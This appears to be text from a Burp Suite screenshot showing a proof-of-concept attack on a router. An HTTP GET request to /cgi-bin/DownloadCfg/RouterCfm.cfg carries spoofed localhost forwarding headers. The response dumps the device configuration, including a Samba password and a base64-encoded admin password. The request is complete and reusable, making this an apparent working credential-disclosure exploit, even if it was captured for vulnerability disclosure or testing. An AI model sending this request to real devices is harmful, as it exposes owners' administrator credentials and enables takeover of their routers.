 Request
Pretty Raw Hex \n
1 GET /cgi-bin/DownloadCfg/RouterCfm.cfg HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
8 x-forwarded-for: 127.0.0.1
9 x-originating-ip: 127.0.0.1
10 x-remote-ip: 127.0.0.1
11 x-remote-addr: 127.0.0.1
12 If-Modified-Since: Thu Jan 20 10:24:23 2022
13 Connection: close
14
15
Response
Pretty Raw Hex Render \n
Select extension...
294 wan1.pptp.mtu=1492
295 wan2.pptp.mtu=1492
296 dhcps.gst.1.en=0
297 wan3.pptp.mtu=1492
298 lan.gst.1.mask=255.255.255.0
299 wan4.pptp.mtu=1492
300 pppoe.nos_rule.listnum=5
301 adv.virtualser.listnum=0
302 sys.workmode=router
303 usb.samba.pwd=admin
304 sys.timezone=20
305 wan1.l2tp.mode=1
306 wan2.l2tp.mode=1
307 auth.mac.list=
308 wan3.l2tp.mode=1
309 wan4.l2tp.mode=1
310 wl2g.public.penetration=1
311 sys.userpass=b29vb29vb29vb29vbw==
312 wl2g.public.sta_timeout=5
313 fw.product.id=0x01031020
314 filter.url.en=0
315 wl5g.public.sta_timeout=5
316 lan.snat.list=
317 wan1.downrate=12800
318 wan2.downrate=12800
319 wan3.downrate=12800
320 wan4.downrate=12800
321 wl2g.ssid0.wmm=on
322 wl2g.ssid1.wmm=on
323 cgi.bhv.defurlname.list1=123;
324 sys.userpass.decode.pwd=o*****o
325 wl2g.ssid2.wmm=on
326 wl2g.ssid3.wmm=on
327 wl5g.ssid0.wmm=on
328 wl2g.ssid4.wmm=on
329 wl5g.ssid1.wmm=on
330 wl2g.ssid5.wmm=on